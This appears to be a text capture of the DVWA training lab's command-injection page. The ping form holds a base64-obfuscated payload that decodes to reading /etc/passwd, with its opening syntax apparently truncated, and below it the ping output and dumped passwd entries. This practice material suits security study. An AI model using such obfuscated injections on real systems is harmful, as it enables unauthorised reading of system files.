 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: echo Y2F0IC9ldGMvcGFzc3dk | base64 -d) Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.054 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3076ms
rtt min/avg/max/mdev = 0.035/0.045/0.054/0.007 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin